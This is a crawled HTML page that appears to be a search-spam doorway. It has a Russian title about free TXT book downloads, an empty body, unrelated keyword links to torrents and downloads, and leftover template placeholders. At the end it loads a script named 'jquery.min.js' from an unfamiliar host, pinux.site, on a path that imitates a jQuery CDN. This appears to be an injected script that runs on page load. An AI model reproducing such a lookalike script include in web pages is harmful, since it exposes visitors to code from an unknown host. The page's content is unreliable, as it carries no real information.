

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-knigi-pro-zonu-skachat-besplatno-tht.html
body_size: 1842
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги про зону скачать бесплатно тхт - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги про зону скачать бесплатно тхт</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-benchmark-antutu.html">Бенчмарк антуту</a></li>
                                <li><a href="qi5vi-sem-subbot-na-nedele-audiokniga.html">Семь суббот на неделе аудиокнига</a></li>
                                <li><a href="qi5vi-ustanovka-apm-winmachine.html">Установка apm winmachine</a></li>
                                <li><a href="qi5vi-odin-doma-2-hd-torrent-skachat.html">Один дома 2 hd торрент скачать</a></li>
                                <li><a href="qi5vi-reys-kazan-tashkent-raspisanie.html">Рейс казань ташкент расписание</a></li>
                                <li><a href="qi5vi-zhurnal-moskovskiy-ombudsmen.html">Журнал московский омбудсмен</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-knigi-panova-taynyy-gorod-besplatno-fb2.html">Скачать книги панова тайный город бесплатно fb2</a></li>
                                            <li><a href="qi5vi-bolshaya-kniga-magicheskih-ritualov.html">Большая книга магических ритуалов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-film-27-svadeb-skachat-torrent.html">Фильм 27 свадеб скачать торрент</a></li>
                                            <li><a href="qi5vi-film-pozhar-2010-skachat.html">Фильм пожар 2010 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-detskaya-poliklinika-2-syktyvkar-oficialnyy-sayt-raspisanie.html">Детская поликлиника 2 сыктывкар официальный сайт расписание</a></li>
                                            <li><a href="qi5vi-slushat-rep-pro-lyubov-i-skachat-besplatno.html">Слушать реп про любовь и скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-dzhoniboy-holod.html">Джонибой холод</a></li>
                                            <li><a href="qi5vi-skachat-uchebnik-po-solfedzhio-1-7-klass.html">Скачать учебник по сольфеджио 1 7 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
